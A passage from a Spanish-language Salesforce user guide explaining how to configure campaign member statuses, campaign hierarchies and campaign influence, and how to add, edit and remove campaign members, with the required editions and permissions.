**•** En la parte inferior de la pantalla se muestra información de la campaña, por ejemplo, actividades, archivos adjuntos, miembros de campaña, jerarquías de campañas y las oportunidades resultantes de la campaña. Las listas relacionadas que aparecen están determinadas por su personalización particular y por la personalización que el administrador haya asignado a los formatos de página, así como por los permisos que posea para poder ver los datos relacionados. Puede hacer clic en elementos individuales para ver detalles adicionales. Para mostrar más elementos, haga clic en **Más** en la parte inferior de la página o en **Ver más** debajo de una lista relacionada.

#### **Impresión de campañas**

Para ver una versión imprimible de toda la información de una campaña, haga clic en **Vista de impresión** en la página de detalles de la campaña. Puede imprimir la pantalla mediante la opción Imprimir de su explorador.

#### **Colaboración**

Para compartir una campaña con otros usuarios, grupos o funciones, haga clic en **Colaboración**. Consulte [Colaboración de campaña](#page-1317-0) en la página 1312.

<span id="page-1291-0"></span>Para regresar a la última página de lista que ha abierto, haga clic en **Regresar a la lista** en la parte superior de la página de detalles de la campaña. En caso de que la organización haya habilitado las secciones de página contraíbles, utilice los iconos de flecha cercanos a los encabezados de las secciones a fin de expandir o contraer cada una de las secciones de la página.

# Personalización de la configuración de campañas

En cada campaña, los usuarios de marketing deben definir los valores de Estado del miembro de campaña. Éstos son los estados que un prospecto, contacto o cuenta personal pueden tener para una campaña. Por ejemplo, podría definir los valores de "Planificado", "Invitación enviada", "RSVP" y "Ha asistido" para una conferencia.

# Privilegios de usuario para la personalización de la configuración de campañas

- **•** Cualquiera puede ver una configuración avanzada de las campañas. Puede modificar la configuración avanzada si:
	- **–** La casilla de verificación Usuario de marketing está seleccionada en su información de usuario
	- **–** Tiene el permiso "Modificar" en campañas
	- **–** Tiene al menos el acceso compartido de lectura/escritura en el registro de campaña
- **•** Si [sustituye valores de estado de miembro](#page-1292-0), todos los registros de campaña se actualizan con independencia de su acceso compartido de los contactos o prospectos relacionados.

# Definición de los valores de estado de los miembros

Las nuevas campañas tienen dos valores de estado de miembro predeterminados: "Enviado" y "Respondido". Puede modificarlas o crear nuevas.

- **1.** Haga clic en **Configuración avanzada** en la página de detalles de la campaña.
- **2.** Haga clic en **Modificar**.
- **3.** Actualice las entradas existentes o agregue valores nuevos.
- **4.** Haga clic en **Agregar más** para agregar tantas entradas adicionales como sea necesario. Puede agregar hasta 50 entradas.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para ver campañas:

**•** "Leer" en campañas

Para personalizar valores de estado de los miembros:

**•** "Modificar" en campañas Y

> Usuario de marketing activada en la información de usuario

- **5.** Seleccione una de las entradas como valor "Predeterminado".
- **6.** Elija qué valores se contarán como "Respondida". Los miembros con valores de "Respondida" se computarán en el campo Número total de respuestas de la campaña.
	- Nota: La modificación de la casilla de verificación Respondido tiene efectos secundarios. Cuando selecciona o cancela la selección de la casilla de verificación Respondido, [los datos estadísticos de la campaña](#page-1290-1) y los detalles de miembro de campaña cambian de manera acorde. De forma específica, los campos Respondido, Fecha de última respuesta, y Última modificación cambian en el registro de miembros de la campaña. Por ejemplo, si está trabajando con un estado llamado "Asistente" y selecciona para ello la casilla de verificación Respondido, los miembros de campaña existentes cuyo estado es "Asistente" contarán como respuestas en los datos estadísticos de la campaña y se actualizarán los campos de fecha mencionados anteriormente.

### <span id="page-1292-0"></span>Sustitución de los valores de estado de los miembros

Puede realizar una sustitución global de los valores de Estado del miembro para todos los miembros de la campaña. Por ejemplo, podría decidir que "Asistente" es un valor más apropiado que "Presente".

- **1.** Haga clic en **Configuración avanzada** en la página de detalles de la campaña.
- **2.** Haga clic en **Reemplazar** en la lista relacionada Valores de estado de miembro.
- **3.** Especifique el valor que desee cambiar y seleccione un valor nuevo.
- **4.** Haga clic en **Guardar**.
	- Nota: Al sustituir el estado del miembro de la campaña, no se volverá a calcular los campos de resumen o las reglas de flujo de trabajo, los desencadenadores o las reglas de validación.

# <span id="page-1293-0"></span>Configurar jerarquías de campañas

Analice y cree reportes sobre la salud de sus campañas relacionadas. Al asociar campañas entre sí utilizando una relación de búsqueda, puede agrupar campañas dentro de una iniciativa o programa de marketing específico.

Las jerarquías contienen hasta cinco niveles. Cada campaña puede tener una campaña principal pero un número ilimitado de campañas iguales.

Para configurar jerarquías de campañas, agregue el campo Campaña principal al formato de página de su campaña y active los campos de estadísticas de jerarquía de campañas.

El proceso para hacer que los campos estén visibles depende de su edición de Salesforce. Para Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, utilice la seguridad a nivel de campo. A medida que vaya haciendo visible cada campo, Salesforce mostrará el valor del campo en la sección **Total de la jerarquía** de la lista relacionada Jerarquía de campañas. Para Professional Edition, agregue los campos de estadística de jerarquía de campañas al formato de página de la campaña; los campos aparecerán en el formato de página y en la sección **Total de jerarquía** de la lista relacionada Jerarquía de campañas.

Nota: Los campos de jerarquía de campañas proporcionan datos adicionales para una campaña principal y todas las campañas que estén por debajo de ella en la jerarquía de campañas, independientemente de si un usuario tiene derechos de intercambio para una campaña específica dentro de la jerarquía de campañas. Por ello, tenga en cuenta la configuración de intercambio de campaña de su organización al activar los campos de jerarquía de campañas. Si no desea que los usuarios vean datos de jerarquía adicionales que incluyan campañas para las que los usuarios no tengan acceso, puede eliminar algunos o todos los campos de jerarquía de campañas de la lista relacionada Jerarquía de campañas. Si no desea agregar los campos de jerarquía de campañas a la lista relacionada o el diseño de página, todavía puede acceder a estos campos sobre reportes.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para crear una jerarquía de campañas:

**•** "Crear" en campañas Y

> Usuario de marketing activado en la página de detalles del usuario

Para configurar jerarquías de campañas:

**•** "Personalizar aplicación"

Una vez se hayan establecido las jerarquías de campañas, los usuarios pueden crear y asignar campañas principales utilizando Campaña principal y, a continuación, visualizar detalles sobre la jerarquía en la página Jerarquía de campañas o la lista relacionada Jerarquía de campañas.

Nota: Todas las campañas de una jerarquía deben utilizar la misma divisa.

La página Jerarquía de campañas, accesible desde el vínculo **Ver jerarquía** junto a **Nombre de la campaña** en el registro de campaña, muestra todos los niveles de una jerarquía y las campañas incluidas en cada nivel. Para obtener más información, consulte [Visualización](#page-1288-0) [de jerarquías de campañas](#page-1288-0) en la página 1283. La lista relacionada Jerarquía de campañas proporciona datos adicionales para la campaña principal y todas las campañas por debajo de ella en la jerarquía. Para obtener más información, consulte [Visualización de estadísticas](#page-1289-0) [de jerarquía de campañas](#page-1289-0) en la página 1284.

#### CONSULTE TAMBIÉN

[Personalización de la configuración de campañas](#page-1291-0) [Campos de campañas](#page-1310-0)

# Asociación de campañas influyentes a oportunidades

## <span id="page-1294-0"></span>Agregar campañas influyentes a una oportunidad

Asocie varias campañas influyentes a una única oportunidad.

Si está activado, la asociación automática agregará campañas influyentes a oportunidades cuando la campaña esté relacionada con un contacto que tenga una función de contacto asignada en la oportunidad antes de la fecha de cierre de la oportunidad. Puede especificar otros criterios de asociación automática, incluido un período de tiempo de influencia de la campaña que restrinja el tiempo que una campaña puede influir a una oportunidad nueva después de la primera fecha de asociación de la campaña y antes de la fecha de creación de la oportunidad. Las campañas influyentes también se pueden agregar a oportunidades de manera manual con el botón **Agregar campaña** situado en la lista relacionada Influencia de la campaña.

- **1.** Desde los parámetros de gestión de objetos para Oportunidades, vaya a Formatos de página.
- **2.** Agregue la [lista relacionada Influencia de la campaña](#page-1296-0) al formato de página de oportunidades.
- **3.** [Configure la influencia de la campaña](#page-1295-0).

CONSULTE TAMBIÉN

[Campos de campañas](#page-1310-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para configurar la influencia de la campaña:

**•** "Personalizar aplicación"

Para ver la lista relacionada de influencia de la campaña:

**•** "Leer" en campañas Y

"Leer" en oportunidades

Para agregar manualmente campañas influyentes:

**•** "Leer" en campañas Y

"Modificar" en oportunidades

# <span id="page-1295-0"></span>Configurar la influencia de la campaña

#### Configuración de influencia de la campaña

Puede configurar campañas influyentes para que se agreguen de forma automática a las oportunidades. Cuando la asociación automática está activada, las campañas influyentes se agregan a oportunidades cuando una campaña está relacionada con un contacto que tenga una función de contacto asignada en la oportunidad antes de la fecha de cierre de la oportunidad. Por ejemplo, si tiene una campaña de email con un miembro que tiene asignada una función de contacto en una oportunidad abierta, la campaña de email se agregará a la lista relacionada Influencia de la campaña correspondiente a esa oportunidad.

Puede definir un período de tiempo de influencia de la campaña que especifique el número máximo de días entre la primera fecha asociada de la campaña y la fecha de creación de la oportunidad; durante ese período, la campaña se considera influyente. Por ejemplo, si especifica un período de tiempo de influencia de la campaña de 15 días y uno de los contactos se convierte en miembro de una campaña el 01 de junio, la campaña se considera influyente para cualquier oportunidad que se cree y asocie con el contacto hasta el 15 de junio. Utilice las reglas de asociación para configurar otros criterios que las campañas deben cumplir para que se asocien de forma automática a una oportunidad.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para configurar la influencia de la campaña:

**•** "Personalizar aplicación"

Cuando la asociación automática está desactivada, los usuarios deben agregar de forma manual campañas influyentes a oportunidades mediante la [lista relacionada Influencia de la campaña](#page-1296-0).

Para configurar la asociación automática de la influencia de la campaña:

- **1.** En Configuración, ingrese *Influencia de la campaña* en el cuadro Búsqueda rápida y, a continuación, seleccione **Influencia de la campaña**.
- **2.** Seleccione Activado.
- **3.** En el campo Período de tiempo de influencia de la campaña, especifique de forma opcional el número máximo de días entre la primera fecha de asociación de la campaña y la fecha de creación de la oportunidad.
	- Nota: Las campañas asociadas a un contacto antes de este período temporal no se considerarán influyentes. El período de tiempo máximo de influencia de la campaña es de 9.999 días. Si no desea especificar este período, deje el campo Período de tiempo de influencia de la campaña en blanco.
- **4.** De forma opcional, defina los criterios de filtro adicionales que deben cumplirse para que una campaña se asocie de forma automática.

#### **5.** Haga clic en **Guardar**.

Las campañas se agregarán de forma automática a la lista relacionada Influencia de la campaña en oportunidades cuando cumplan los criterios especificados.

Para desactivar la asociación automática de la influencia de la campaña:

- **1.** En Configuración, ingrese *Influencia de la campaña* en el cuadro Búsqueda rápida y, a continuación, seleccione **Influencia de la campaña**.
- **2.** Seleccione Desactivado.
- **3.** Haga clic en Guardar.

CONSULTE TAMBIÉN

[Agregar campañas influyentes a una oportunidad](#page-1294-0) [Campos de campañas](#page-1310-0)
## Incorporación de campañas influyentes a oportunidades

Gestione listas de campañas que influyen en sus oportunidades directamente en las páginas de detalles de oportunidades.

Tenga en cuenta estos detalles antes de añadir campañas influyentes a sus oportunidades.

- **•** Aunque varias campañas pueden ser influyentes, sólo puede designar una campaña como el origen de campaña principal en la oportunidad.
- **•** La campaña que designe como el origen de campaña principal siempre aparecerá en la lista relacionada Influencia de la campaña.
- **•** Los campos de oportunidades de la sección de datos estadísticos de la campaña en una página de detalles de campaña sólo se completarán para la campaña que designe como el origen de campaña principal. Por ejemplo, tiene una campaña por email y una campaña de telemarketing que influyen en la misma oportunidad, y designa la campaña por email como el origen de campaña principal. Los campos de oportunidades de datos estadísticos de la campaña sólo se completarán para la campaña por email.
- **•** Cuando seleccione Origen de campaña principal, el campo Origen de campaña principal en la página de detalles de la oportunidad se actualiza con el nombre de la campaña principal. Es posible que este cambio provoque el desencadenamiento de reglas de flujo de trabajo y de Apex.
- **•** Cuando agregue campañas utilizando **Agregar campaña** en la lista relacionada Influencia de la campaña, los detalles de miembros de la campaña no aparecen en la lista relacionada.

Agreguemos ahora campañas influyentes desde la lista relacionada Influencia de la campaña.

- **1.** Vea la página de detalles de una oportunidad.
- **2.** Haga clic en **Agregar campaña** en la lista relacionada Influencia de la campaña.
- **3.** Ingrese un nombre de campaña en el campo Nombre de la campaña o haga clic en **b** para buscar una campaña.
- **4.** Si desea designar la campaña como la principal de forma opcional, seleccione la casilla de verificación Origen de campaña principal.

#### **5.** Haga clic en **Guardar**.

También puede [configurar criterios de filtro](#page-1295-0) que, cuando se cumplan, agregarán automáticamente campañas influyentes a oportunidades. Por ejemplo, puede configurar un filtro para agregar sólo campañas de email y de telemarketing.

#### CONSULTE TAMBIÉN

[Agregar campañas influyentes a una oportunidad](#page-1294-0) [Configurar la influencia de la campaña](#page-1295-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para ver la lista relacionada de influencia de la campaña:

- **•** "Leer" en campañas Y
	- "Leer" en oportunidades

Para agregar manualmente campañas influyentes:

**•** "Leer" en campañas Y

> "Leer" y "Modificar" en oportunidades

# Gestión de miembros de campañas

## <span id="page-1297-0"></span>Modificación de varios miembros de campaña

Modificación de miembros de campaña desde la página Gestionar miembros

Nota: Antes de utilizar la página Gestionar miembros, verifique que está utilizando un explorador compatible.

Para actualizar su estado, modificar sus detalles o eliminar miembros de campaña en la página Gestionar miembros:

- **1.** Haga clic en **Gestionar miembros** y seleccione **Modificar miembros Buscar** en el botón desplegable en una página de detalle de campaña o la lista relacionada Miembros de campaña en una página de detalles de campaña.
- **2.** En la subficha Miembros existentes, puede ingresar los criterios de filtro para buscar miembros existentes y hacer clic en **Empezar**.
	- - Nota: Para campañas con miembros creados a partir de prospectos y contactos, debe tener el permiso "Leer" en los prospectos y contactos para ver todos los miembros. Si sólo tiene "Leer" en prospectos, sólo verá miembros de campaña creados a partir de prospectos; si sólo tiene "Leer" en contactos, sólo verá miembros de campaña creados a partir de contactos.
- **3.** Seleccione las casillas de verificación junto a los registros que desea modificar. Para seleccionar todos los registros de la página actual, seleccione la casilla de verificación del encabezado de fila.
- **4.** También pude realizar las siguientes acciones:
	- **•** Para cambiar el estado de un miembro de campaña, seleccione el estado de la lista desplegable **Actualizar estado**.
	- **•** Para eliminar un miembro de una campaña, haga clic en **Eliminar**.
	- **•** Para modificar los detalles de un miembro de campaña, haga clic en **Modificar**.
	- **•** Para [visualizar, modificar, eliminar o clonar un miembro de campaña,](#page-1304-0) haga clic en el nombre del miembro de campaña en la columna Nombre.

La página Gestionar miembros más reciente no está disponible en el modo de accesibilidad. En el modo de accesibilidad, podrá [agregar contactos o prospectos a una campaña](#page-1318-0), [actualizar miembros](#page-1309-0) [de campaña](#page-1309-0) mediante los asistentes de miembros de campaña.

#### CONSULTE TAMBIÉN

[Uso de la lista relacionada Miembros de campaña](#page-1298-0) [Adición de varios miembros de campaña](#page-1299-0) [Visualización y modificación de un miembro de campaña](#page-1304-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para ver la ficha Miembros existentes:

**•** "Modificar" en campañas

Y

"Leer" en prospectos o contactos

Y

Usuario de marketing activada en la información de usuario

Para actualizar y eliminar miembros de campaña:

**•** "Modificar" en campañas

Y

"Modificar" en prospectos y contactos Y

Usuario de marketing activada en la información de usuario

## <span id="page-1298-0"></span>Uso de la lista relacionada Miembros de campaña

Con la lista relacionada Miembros de campaña puede visualizar, agregar, modificar o eliminar miembros de campaña directamente desde una página de detalles de campaña.

La lista relacionada Miembros de campaña muestra cinco miembros de campaña de forma predeterminada. Para mostrar más miembros, haga clic en el vínculo **Mostrar más**.

Nota: Para campañas con miembros creados a partir de prospectos y contactos, debe tener el permiso "Leer" en los prospectos y contactos para ver todos los miembros. Si sólo tiene "Leer" en prospectos, sólo verá miembros de campaña creados a partir de prospectos; si sólo tiene "Leer" en contactos, sólo verá miembros de campaña creados a partir de contactos.

El botón desplegable **Gestionar miembros** de la lista relacionada Miembros de campaña y de la sección de detalles de campaña permite buscar prospectos y contactos y agregarlos como miembros de campaña, actualizar o eliminar miembros existentes y agregar y actualizar miembros de campaña utilizando un archivo de importación.

En la lista relacionada Miembros de campaña:

- **•** Haga clic en el nombre del miembro de la campaña en la columna Nombre, o Apellidos para [ver los detalles del miembro de campaña.](#page-1304-0)
- **•** Para eliminar un miembro de una campaña, haga clic en **Eliminar**.
- **•** Para modificar los detalles de un miembro de campaña, haga clic en **Modificar**.
- **•** Seleccione uno de los elementos siguientes del botón desplegable **Gestionar miembros**:
	- **– Agregar miembros: buscar** para [agregar miembros de campaña](#page-1299-0) de una búsqueda.
	- **– Agregar miembros: archivo de importación** para agregar miembros de campaña [importando prospectos](#page-1308-0) desde un archivo de texto delimitado por comas (.csv).
	- **– Modificar miembros: buscar** para [ver, actualizar o eliminar](#page-1297-0) miembros de la campaña existente.
	- **– Actualizar y agregar miembros: archivo de importación** para [modificar el estado de](#page-1309-0) [un miembro de campaña](#page-1309-0) utilizando un archivo de importación.

#### CONSULTE TAMBIÉN

[Adición de varios miembros de campaña](#page-1299-0) [Modificación de varios miembros de campaña](#page-1297-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para ver campañas:

**•** "Leer" en campañas

Para ver la lista relacionada Miembros de campaña:

**•** "Leer" en campañas

Y

"Leer" en prospectos o contactos

Para modificar la lista relacionada de miembros de campaña:

**•** "Leer" en campañas Y

> "Leer" en prospectos o contactos

Para ver y utilizar el botón **Gestionar miembros** en la lista relacionada de miembros de campaña:

**•** "Modificar" en campañas

Y

"Leer" en prospectos o contactos

## <span id="page-1299-0"></span>Adición de varios miembros de campaña

Adición de miembros de campaña desde la página Gestionar miembros

Puede agregar prospectos y contactos como miembros de una campaña desde la página Gestionar miembros. Para agregar contactos a una [campaña](#page-1299-1), la casilla de verificación Agregar a campaña [debe estar activada](#page-1299-1).



Nota: Antes de utilizar la página Gestionar miembros, verifique que está utilizando un explorador compatible.

Para agregar miembros de campaña desde la página Gestionar miembros:

- **1.** Haga clic en **Gestionar miembros** y seleccione **Agregar miembros: Buscar** en el botón desplegable en una página de detalle de campaña o la lista relacionada Miembros de campaña en una página de detalles de campaña.
- **2.** En la subficha Agregar miembros, seleccione los botones de opción Prospectos o Contactos para agregar prospectos o contactos, respectivamente.
- **3.** Busque los prospectos o contactos:
	- **•** Puede especificar filtros de búsqueda y haga clic en **Empezar**
	- **•** Además, puede seleccionar una vista existente, como todos los prospectos abiertos, en la lista desplegable Utilizar vista existente. Sus resultados se mostrarán automáticamente. Si selecciona una vista existente, puede modificar sus criterios agregando o modificando filtros y haciendo clic en **Empezar**.
		- Nota: No puede modificar los criterios de filtro si ha seleccionado una vista que utilice opciones avanzadas o que utilice más de cinco filtros. Los criterios de filtro se reflejarán en sus resultados de búsqueda de estas vistas, aunque no se muestran todos los criterios de filtro.
- **4.** Seleccione las casillas de verificación junto a los registros que desee agregar. Para seleccionar todos los registros en la página actual, seleccione la casilla de verificación en la fila del encabezado.

<span id="page-1299-1"></span>**5.** Seleccione un estado en la lista desplegable **Agregar con estado**.

Aparecerá un mensaje de confirmación y verá los miembros que haya añadido en la subficha Miembros existentes.

Nota: Si no puede agregar contactos, active la casilla de verificación Agregar a campaña:

- **1.** Desde los parámetros de gestión de objetos para contactos, vaya a Formatos de búsqueda.
- **2.** Haga clic en **Modificar** junto a la vista de lista Contactos.
- **3.** Seleccione Agregar a campaña.
- **4.** Haga clic en **Guardar**.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para agregar miembros de campaña:

**•** "Modificar" en campañas

Y

"Modificar" en prospectos y contactos Y

Usuario de marketing activada en la información de usuario

Para eliminar miembros de campaña:

**•** "Leer" en campañas Y

> "Modificar" en prospectos o contactos

EDICIONES

La página Gestionar miembros más reciente no está disponible en el modo de accesibilidad. En el modo de accesibilidad, podrá [agregar](#page-1318-0) [contactos o prospectos a una campaña](#page-1318-0), [actualizar miembros de campaña](#page-1309-0) mediante los asistentes de miembros de campaña.

### CONSULTE TAMBIÉN

PERMISOS DE USUARIO

[Uso de la lista relacionada Miembros de campaña](#page-1298-0) [Modificación de varios miembros de campaña](#page-1297-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

## <span id="page-1300-0"></span>Agregar miembros de campaña desde reportes



Para agregar prospectos, contactos o cuentas personales desde un reporte a una campaña:

**1.** Haga clic en **Agregar a campaña** desde un reporte de campaña, contactos, prospectos o cuentas personales que muestre registros de prospectos, contactos o cuentas personales.

Sugerencia: Debe tener acceso de colaboración para ver el prospecto o contacto que está agregando.

Si el reporte devuelve más de 50.000 registros, el botón se desactivará. Puede modificar el reporte para que devuelva menos registros.

- **2.** Utilice el icono de búsqueda para seleccionar una campaña a la que se agregarán los resultados del reporte.
- **3.** Seleccione un estado de miembro para los contactos, prospectos o cuentas personales que va a agregar a la campaña.
- **4.** Seleccione si desea anular el estado de miembro de los miembros que ya existen en la campaña.

Si opta por anular el estado de los miembros existentes en la campaña, actualizará sus estados al valor que haya seleccionado en el paso anterior cualquiera que éste sea.

- **5.** Haga clic en **Agregar a campaña**.
- **6.** Revise la pantalla de confirmación.
- **7.** Haga clic en **Listo** para regresar al reporte.
- Nota: Puede agregar miembros de campaña directamente desde un reporte tabular, de resumen o matricial, pero no desde un reporte unido.

Considere las siguientes sugerencias adicionales cuando agregue miembros de campaña desde un reporte:

- **•** Los miembros de campaña se agregan por lotes, de modo que si el proceso se ve interrumpido, por ejemplo, al hacer clic en **Cancelar**, todavía se agregarán algunos miembros.
- **•** Si se modifican registros de prospectos o contactos después de hacer clic en **Agregar a campaña** pero antes de agregarlos realmente, no se agregarán a la campaña.
- **•** No puede agregar prospectos convertidos a campañas. Si se incluyen contactos convertidos en un reporte, se ignorarán durante el proceso de adición de miembros a la campaña.

## <span id="page-1302-0"></span>Adición de contactos o prospectos a una campaña desde una vista de lista

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Para agregar contactos, prospectos o cuentas personales existentes desde una vista de lista:

**1.** Desplácese a una vista de lista de contactos o prospectos, como la vista de lista "Mis contactos". Puede crear vistas de listas personalizadas que limiten los resultados según el nombre de la campaña y opcionalmente también según el estado de los miembros de campaña.

Sugerencia: Debe tener acceso de colaboración para ver el prospecto o contacto que está agregando.

- **2.** Marque las casillas al lado de los registros que desee seleccionar. Opcionalmente, marque la casilla en el encabezado de la columna para seleccionar todos los objetos que aparecen. Pueden aparecer hasta 250 registros en la página a la vez.
- **3.** Haga clic en **Agregar a campaña**.
- **4.** En el primer paso del asistente, escriba el nombre de la campaña que desea actualizar, o haga clic en el icono de búsqueda para buscar una campaña existente y seleccionarla.
- **5.** Seleccione si desea anular el estado de miembro de los miembros que ya existen en la campaña.

Si opta por anular el estado de los miembros existentes en la campaña, actualizará sus estados al valor que haya seleccionado en el paso anterior cualquiera que éste sea.

- **6.** Haga clic en **Agregar a campaña**.
- **7.** En el segundo paso del asistente, revise los mensajes de confirmación sobre los miembros seleccionados. Si uno de los miembros seleccionados ya existía en la campaña, se habrá actualizado su valor de estado de miembro.
- **8.** Para salir del asistente y regresar a la vista de lista, haga clic en **Listo**.

#### PERMISOS DE USUARIO

Para agregar varios contactos existentes a una campaña:

**•** Usuario de marketing activada en la información de usuario

Y

"Modificar" en campañas

Y

"Modificar" en contactos

Para agregar varios prospectos existentes a una campaña:

**•** Usuario de marketing activada en la información de usuario

Y

"Modificar" en campañas

Y

"Modificar" en prospectos

#### Para agregar varias cuentas personales a una campaña:

**•** Usuario de marketing activada en la información de usuario

Y

"Modificar" en campañas

Y

"Modificar" en contactos

## <span id="page-1304-0"></span>Visualización y modificación de un miembro de campaña

En la página de detalles del miembro de campaña puede modificar, eliminar o duplicar sus registros. Además, si el miembro de campaña se basa en un prospecto, puede convertir el prospecto; si el miembro de campaña se basa en un contacto, puede crear una oportunidad.

Para ver la página de detalles del miembro de campaña, haga clic en el nombre del miembro de la campaña en las columnas Nombre o Apellidos de la lista relacionada Miembros de campaña de la página de detalles de una campaña o en la ficha Miembros existentes.

Nota: Para ver un miembro de campaña, debe tener permisos en la campaña y el prospecto o contacto. Por ejemplo, para ver un miembro de campaña que se creó a partir de un prospecto, deberá ver tanto la campaña como el prospecto.

Para modificar el formato de la página de detalles de miembros de la campaña, desde la configuración de gestión de objetos para miembros de campaña, vaya a Formatos de página y luego haga clic en **Modificar** junto al nombre del formato de página.

#### **Modificación de un miembro de campaña**

Para modificar un miembro de campaña, haga clic en **Modificar** en la página de detalles del miembro de campaña, cambie los campos que desee actualizar y haga clic en **Guardar**. Los campos derivados del contacto o prospecto sólo pueden modificarse en las páginas de detalle del prospecto o contacto.

Nota: Si su administrador ha activado la modificación en línea para su organización, no puede utilizar la modificación en línea en la lista desplegable Estado de la página de detalles del miembro de campaña. En su lugar, haga clic en **Modificar** en la página de detalles de campaña para modificar la lista desplegable Estado.

#### **Duplicación de un miembro de campaña**

Para duplicar un miembro de campaña, haga clic en **Duplicar** en la página de detalles del miembro de campaña y seleccione una campaña y un contacto o prospecto. Cambie los campos que desea duplicar para el nuevo miembro de campaña y haga clic en **Guardar**.

#### **Eliminación de un miembro de campaña**

Para eliminar un miembro de campaña, haga clic en **Eliminar** en la página de detalles del miembro de campaña.

Nota: El registro de miembro de campaña se elimina de forma permanente, y no podrá recuperarse de la papelera. Sin embargo, el registro del prospecto o contacto original no se eliminará.

#### **Conversión de un prospecto**

Si el miembro de campaña se creó a partir de un prospecto, puede hacer clic en **Convertir prospecto** en la página de detalles del miembro de campaña para convertir el prospecto. Cuando convierte un prospecto, el miembro de campaña sigue formando parte de la campaña, aunque su tipo cambia de prospecto a contacto.

#### **Creación de una oportunidad**

Si el miembro de campaña se creó a partir de un contacto, puede hacer clic en **Crear oportunidad** en la página de detalles del miembro de campaña para crear una oportunidad. Cuando crea una oportunidad, el miembro de campaña sigue formando parte de la campaña.

#### CONSULTE TAMBIÉN

[Configuración de gestión de búsqueda de objetos](#page-3968-0) [Campos de miembros de campaña](#page-1305-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para visualizar, modificar o eliminar miembros de campaña:

- **•** "Leer" en campañas Y
	- "Leer" en prospectos Y
	- "Leer" en contactos

Para agregar miembros de campaña:

**•** "Leer" en campañas Y "Modificar" en

prospectos Y

"Modificar" en contactos

## <span id="page-1305-0"></span>Campos de miembros de campaña

